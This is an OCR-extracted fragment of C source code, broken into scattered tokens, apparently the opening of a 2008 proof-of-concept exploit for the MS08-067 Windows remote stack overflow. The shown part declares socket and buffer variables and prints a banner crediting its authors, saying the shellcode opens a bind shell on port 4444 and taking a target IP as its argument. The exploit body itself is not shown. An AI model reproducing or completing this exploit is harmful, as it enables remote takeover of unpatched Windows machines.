
	WSADATA wsa
;
int
 bwritten
=
0
;
	BYTE rbuf
[
0x100
]
=
""
;
	DWORD dw
;
	PVOID	ptr 
=
(
PVOID
)
&
POP
;
printf
(
"\tMS08-067 Remote Stack 
Overflow Vulnerability 
Exploit(POC)\n\n"
)
;
printf
(
"Create by Whitecell's 
Polymorphours@whitecell.org 
2008/10/27\n"
)
;
printf
(
"Thanks isno and 
PolyMeta\n"
)
;
printf
(
"ShellCode Function: 
bindshell port:4444\n"
)
;
printf
(
"usage:\n%s [IP]\n"
,
argv
[
0
]
)
;